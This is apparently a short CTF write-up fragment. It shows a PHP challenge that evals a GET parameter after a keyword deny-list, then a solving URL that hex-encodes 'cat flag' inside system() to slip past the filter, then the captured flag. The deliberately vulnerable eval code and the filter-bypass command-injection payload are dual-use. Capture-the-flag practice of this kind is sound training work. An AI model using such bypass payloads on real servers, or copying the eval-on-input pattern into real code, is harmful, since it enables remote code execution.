 www.henuctf.com:2088/1126/index.php?Rem=system("\x63\x61\x74\x20\x66\x6c\x61\x67");
新手上路 百度一下，你就知道 天猫精选-理想生活上... 京东 爱淘宝PC新版
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
flag{oh_Rem_is_so_cute~}